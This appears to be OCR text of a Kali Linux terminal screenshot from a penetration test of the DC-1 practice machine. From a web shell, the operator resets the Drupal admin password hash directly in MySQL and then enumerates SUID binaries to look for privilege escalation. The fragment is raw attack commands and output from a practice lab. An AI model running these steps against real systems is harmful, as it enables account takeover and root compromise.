 1 2 3 4 2 6:45
root@kali: ~/桌面
文件 动作 编辑 查看 帮助
use users
ERROR 1044 (42000): Access denied for user 'dbuser'@'localhost' to database 'users'
mysql> use users;
use users;
ERROR 1044 (42000): Access denied for user 'dbuser'@'localhost' to database 'users'
mysql> select use drupaldb;update users set pass = "$S$D/MdQUfce0ZBmd4yIPvIS7F8TnbstjOrCa9M9u8NkdS3tzer0mha" where name = "admin";
<TnbstjOrCa9M9u8NkdS3tzer0mha" where name = "admin";
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '
use drupaldb' at line 1
Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0
mysql> use drupaldb;update users set pass = "$S$D/MdQUfce0ZBmd4yIPvIS7F8TnbstjOrCa9M9u8NkdS3tzer0mha" where name = "admin";
<Ufce0ZBmd4yIPvIS7F8TnbstjOrCa9M9u8NkdS3tzer0mha" where name = "admin";
Database changed
Query OK, 0 rows affected (0.00 sec)
Rows matched: 1  Changed: 0  Warnings: 0
mysql> exit;
exit;
Bye
www-data@DC-1:/var/www$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$